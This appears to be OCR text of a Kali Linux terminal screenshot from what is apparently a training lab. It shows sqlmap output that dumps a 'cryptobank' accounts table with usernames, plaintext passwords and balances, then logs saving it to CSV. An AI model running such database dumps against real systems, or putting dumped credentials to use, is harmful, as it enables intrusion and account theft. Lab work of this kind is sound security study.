 root@kali: /home/kali/Desktop
File Actions Edit View Help
nk'
Database: cryptobank
Table: accounts
[12 entries]
| id_account | balance | password | username |
| 1 | 87549 | gFG7pqE5cn | williamdelisle |
| 2 | 34421 | wJWm4CgV26 | juliusthedeveloper |
| 3 | 26321 | 3Nrc2FYJMe | bill.w |
| 4 | 1375 | NqRF4W85yf | johndl33t |
| 5 | 434455 | LxZjkK87nu | mrbitcoin |
| 6 | 8531 | 3mwZd896Me | spongebob |
| 7 | 733456 | 7HwAEChFP9 | dreadpirateroberts |
| 8 | 4324 | 6X7DnLF5pG | deadbeef |
| 9 | 2886 | LnBHvEhmw3 | buzzlightyear |
| 10 | 857 | zm2gBcaxd3 | tim |
| 11 | 1 | x8CRvHqgPp | patric |
| 12 | 777 | 8hPx2Zqn4b | notanirsagent |
[09:27:45] [INFO] table 'cryptobank.accounts' dumped to CSV file '/root/.loca
l/share/sqlmap/output/cryptobank.local/dump/cryptobank/accounts.csv'
[09:27:45] [INFO] fetching columns for table 'comments' in database 'cryptoba
nk'
[09:27:45] [INFO] fetching entries for table 'comments' in database 'cryptoba
nk'